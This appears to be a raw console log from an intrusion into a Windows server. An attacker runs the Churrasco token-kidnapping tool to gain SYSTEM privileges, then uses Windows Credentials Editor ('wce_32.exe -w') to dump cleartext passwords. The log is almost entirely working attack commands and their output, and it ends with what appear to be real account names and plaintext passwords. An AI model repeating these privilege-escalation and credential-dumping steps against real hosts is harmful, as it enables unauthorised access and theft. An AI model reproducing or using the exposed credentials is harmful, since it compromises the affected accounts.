 :\RECYCLER\> query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 1 唱片 无 2016-4-17 20:28
:\RECYCLER\> Churrasco.exe
churrasco/-->Usage: Churrasco.exe "command to run"
:\RECYCLER\> Churrasco.exe "C:\RECYCLER\wce_32.exe -w>C:\RECYCLER\p.txt"
churrasco/-->Current User: NETWORK SERVICE
churrasco/-->Getting Rpcss PID ...
churrasco/-->Found Rpcss PID: 820
churrasco/-->Searching for Rpcss threads ...
churrasco/-->Found Thread: 824
churrasco/-->Thread not impersonating, looking for another thread...
churrasco/-->Found Thread: 828
churrasco/-->Thread not impersonating, looking for another thread...
churrasco/-->Found Thread: 836
churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1f20
churrasco/-->Getting SYSTEM token from Rpcss Service...
churrasco/-->Found Administrator Token
churrasco/-->Found SYSTEM token 0x1f18
churrasco/-->Running command with SYSTEM Token...
churrasco/-->Done, command should have ran as SYSTEM!
:\RECYCLER\> type p.txt
CE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
se -h for help.
dministrator\SHIJICLOUD:cc5678900
USR_CF-VPS\SHIJICLOUD:B)iY[s4f0rbk1K
HIJICLOUD$\WORKGROUP:B)iY[s4f0rbk1K